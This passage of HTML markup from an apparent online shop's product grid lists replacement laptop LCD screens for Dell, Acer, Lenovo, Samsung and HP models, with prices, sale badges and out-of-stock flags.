	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-11-6-samsung-chromebook-3-xe500c13/" aria-label="Dell Inspiron P24t P24t001 Replacement LAPTOP LCD Screen 11.6&quot; WXGA HD LED DIODE (Substitute Only. Not a ) (11-3162 NON TOUCH)" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-11-6-samsung-chromebook-3-xe500c13/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-11-6-samsung-chromebook-3-xe500c13/" aria-label="Dell Inspiron P24t P24t001 Replacement LAPTOP LCD Screen 11.6&quot; WXGA HD LED DIODE (Substitute Only. Not a ) (11-3162 NON TOUCH)" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-11-6-samsung-chromebook-3-xe500c13/">Dell Inspiron P24t P24t001 Replacement LAPTOP LCD Screen 11.6&#8243; WXGA HD LED DIODE (Substitute Only. Not a ) (11-3162 NON TOUCH)</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-6456 status-publish outofstock product_cat-acer-11-6 product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/fullcom-new-11-6-screen-acer-chromebook-c720-c720p-laptop-replacement-led-lcd/" aria-label="For Dell Chromebook 11 11.6&quot; WXGA HD 1366x768 LED LCD Screen 30 Pin Matte 4RY6J, 04RY6J" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/fullcom-new-11-6-screen-acer-chromebook-c720-c720p-laptop-replacement-led-lcd/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/fullcom-new-11-6-screen-acer-chromebook-c720-c720p-laptop-replacement-led-lcd/" aria-label="For Dell Chromebook 11 11.6&quot; WXGA HD 1366x768 LED LCD Screen 30 Pin Matte 4RY6J, 04RY6J" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/fullcom-new-11-6-screen-acer-chromebook-c720-c720p-laptop-replacement-led-lcd/">For Dell Chromebook 11 11.6&#8243; WXGA HD 1366&#215;768 LED LCD Screen 30 Pin Matte 4RY6J, 04RY6J</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5601 status-publish last outofstock product_cat-lenovo-11-6 product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-lenovo-thinkpad-11e-20ee/" aria-label="FULLCOM 11.6 inch Screen Compatible with STREAM 11-Y Replacement screen also fit N116BGE-EA2" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-lenovo-thinkpad-11e-20ee/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-lenovo-thinkpad-11e-20ee/" aria-label="FULLCOM 11.6 inch Screen Compatible with STREAM 11-Y Replacement screen also fit N116BGE-EA2" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-lenovo-thinkpad-11e-20ee/">FULLCOM 11.6 inch Screen Compatible with STREAM 11-Y Replacement screen also fit N116BGE-EA2</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5561 status-publish first outofstock product_cat-innolux product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-innolux-cmo-n116bge-ea2-rev-c2-n116bge-ea2-c2/" aria-label="Fullcom 11.6&quot; IPS Screen Compatible with Samsung Chromebook 2 Xe500c12 Replacement Laptop LCD WXGA HD LED DIODE (Substitute Replacement LCD Screen Onl" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-innolux-cmo-n116bge-ea2-rev-c2-n116bge-ea2-c2/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-innolux-cmo-n116bge-ea2-rev-c2-n116bge-ea2-c2/" aria-label="Fullcom 11.6&quot; IPS Screen Compatible with Samsung Chromebook 2 Xe500c12 Replacement Laptop LCD WXGA HD LED DIODE (Substitute Replacement LCD Screen Onl" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-innolux-cmo-n116bge-ea2-rev-c2-n116bge-ea2-c2/">Fullcom 11.6&#8243; IPS Screen Compatible with Samsung Chromebook 2 Xe500c12 Replacement Laptop LCD WXGA HD LED DIODE (Substitute Replacement LCD Screen Onl</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5737 status-publish outofstock product_cat-15-6-lcd-for-screen has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="mfn-product-badges"><span class="onsale onsale-label">On Sale</span></div><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-15-6-screen-compatible-with-nt156whm-n32-v8-0-pn-8s5d10k81087/" aria-label="FULLCOM 15.6&quot; NT156WHM-N32 V8.0 PN 8S5D10K81087 New Compatible Replacement LCD Screen for Laptop LED HD Glossy" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="281" src="https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-500x281.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-500x281.png 500w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-768x432.png 768w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-260x146.png 260w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-50x28.png 50w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-133x75.png 133w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-800x450.png 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-15-6-screen-compatible-with-nt156whm-n32-v8-0-pn-8s5d10k81087/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-15-6-screen-compatible-with-nt156whm-n32-v8-0-pn-8s5d10k81087/" aria-label="FULLCOM 15.6&quot; NT156WHM-N32 V8.0 PN 8S5D10K81087 New Compatible Replacement LCD Screen for Laptop LED HD Glossy" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-15-6-screen-compatible-with-nt156whm-n32-v8-0-pn-8s5d10k81087/">FULLCOM 15.6&#8243; NT156WHM-N32 V8.0 PN 8S5D10K81087 New Compatible Replacement LCD Screen for Laptop LED HD Glossy</a></h4>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;99.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;85.00.</span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5475 status-publish last outofstock product_tag-l3 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="mfn-product-badges"><span class="onsale onsale-label">On Sale</span></div><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-14-0-screen-compatible-with-generic-b140xtn02-4-copy-2/" aria-label="FULLCOM New  14.0&quot; Screen Compatible with Au Optronics B140XTN02.E LED Screen" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="281" src="https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-500x281.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-500x281.jpg 500w, https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-768x432.jpg 768w, https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-260x146.jpg 260w, https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-50x28.jpg 50w, https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-133x75.jpg 133w, https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-800x450.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-14-0-screen-compatible-with-generic-b140xtn02-4-copy-2/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-14-0-screen-compatible-with-generic-b140xtn02-4-copy-2/" aria-label="FULLCOM New  14.0&quot; Screen Compatible with Au Optronics B140XTN02.E LED Screen" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-14-0-screen-compatible-with-generic-b140xtn02-4-copy-2/">FULLCOM New  14.0&#8243; Screen Compatible with Au Optronics B140XTN02.E LED Screen</a></h4>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>53.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;53.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.30</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;45.30.</span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5477 status-publish first outofstock product_tag-l3 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="mfn-product-badges"><span class="onsale onsale-label">On Sale</span></div><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-14-0-screen-compatible-with-generic-b140xtn02-4-copy-3/" aria-label="FULLCOM New  14.0&quot; Screen Compatible with DELL LATITUDE E5450 LED Screen" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="281" src="https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-500x281.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-500x281.jpg 500w, https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-768x432.jpg 768w, https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-260x146.jpg 260w, https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-50x28.jpg 50w, https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-133x75.jpg 133w, https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-800x450.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-14-0-screen-compatible-with-generic-b140xtn02-4-copy-3/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-14-0-screen-compatible-with-generic-b140xtn02-4-copy-3/" aria-label="FULLCOM New  14.0&quot; Screen Compatible with DELL LATITUDE E5450 LED Screen" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-14-0-screen-compatible-with-generic-b140xtn02-4-copy-3/">FULLCOM New  14.0&#8243; Screen Compatible with DELL LATITUDE E5450 LED Screen</a></h4>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>53.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;53.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.30</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;45.30.</span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5479 status-publish outofstock product_tag-l3 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="mfn-product-badges"><span class="onsale onsale-label">On Sale</span></div><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/l3/" aria-label="FULLCOM New  14.0&quot; Screen Compatible with HP Stream STREAM 14-AX020WM 14-AX Series LED Screen" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="281" src="https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-500x281.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-500x281.jpg 500w, https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-768x432.jpg 768w, https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-260x146.jpg 260w, https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-50x28.jpg 50w, https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-133x75.jpg 133w, https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-800x450.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/l3/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/l3/" aria-label="FULLCOM New  14.0&quot; Screen Compatible with HP Stream STREAM 14-AX020WM 14-AX Series LED Screen" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/l3/">FULLCOM New  14.0&#8243; Screen Compatible with HP Stream STREAM 14-AX020WM 14-AX Series LED Screen</a></h4>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>53.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;53.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.30</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;45.30.</span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5478 status-publish last outofstock product_tag-l3 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="mfn-product-badges"><span class="onsale onsale-label">On Sale</span></div><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-14-0-screen-compatible-with-generic-b140xtn02-4/" aria-label="FULLCOM New  14.0&quot; Screen Compatible with N140BGE-E43 Screen" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="281" src="https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-500x281.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-500x281.jpg 500w, https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-768x432.jpg 768w, https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-260x146.jpg 260w, https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-50x28.jpg 50w, https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-133x75.jpg 133w, https://fullcominc.com/wp-content/uploads/L3-NO-LOGO-1-800x450.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-14-0-screen-compatible-with-generic-b140xtn02-4/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-14-0-screen-compatible-with-generic-b140xtn02-4/" aria-label="FULLCOM New  14.0&quot; Screen Compatible with N140BGE-E43 Screen" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-14-0-screen-compatible-with-generic-b140xtn02-4/">FULLCOM New  14.0&#8243; Screen Compatible with N140BGE-E43 Screen</a></h4>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>53.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;53.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.30</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;45.30.</span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5590 status-publish first outofstock product_cat-lenovo-11-6 product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-hp-stream-11-r020nr/" aria-label="FULLCOM New 11.6 inch Screen Compatible with Chromebook 5D10H34773 replacement screen also fit B116XTN02.3, N116BCE-EB1" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-hp-stream-11-r020nr/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-hp-stream-11-r020nr/" aria-label="FULLCOM New 11.6 inch Screen Compatible with Chromebook 5D10H34773 replacement screen also fit B116XTN02.3, N116BCE-EB1" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
